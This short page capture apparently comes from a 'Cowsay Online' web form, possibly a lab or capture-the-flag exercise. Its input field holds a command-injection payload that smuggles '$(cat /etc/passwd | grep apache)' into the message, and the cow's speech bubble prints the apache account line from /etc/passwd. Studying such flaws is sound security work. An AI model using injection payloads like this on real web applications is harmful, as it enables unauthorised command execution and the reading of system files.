 Cowsay Online
Choose your cow: default
$(cat /etc/passwd | grep apache)
Submit
 _________________________________________
/ apache:x:100:101:apache:/var/www:/sbin/ \
\ nologin                                 /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||